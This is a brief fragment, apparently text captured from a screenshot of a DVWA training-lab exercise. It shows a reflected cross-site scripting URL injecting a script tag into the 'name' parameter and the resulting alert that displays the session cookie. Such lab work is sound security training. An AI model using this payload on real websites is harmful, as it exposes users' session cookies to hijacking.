 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert%2...
192.168.50.101 says
security=low;
PHPSESSID=3ce6decfbc455cc184e63ecaf26deb3c
OK